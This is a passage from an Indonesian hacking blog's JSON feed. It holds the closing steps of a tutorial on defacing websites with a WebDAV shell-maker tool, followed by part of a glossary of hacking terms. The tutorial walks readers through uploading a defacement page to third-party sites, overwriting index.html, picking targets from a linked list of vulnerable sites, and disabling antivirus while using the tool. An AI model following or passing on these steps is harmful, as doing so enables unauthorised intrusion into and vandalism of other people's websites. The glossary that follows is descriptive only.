\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 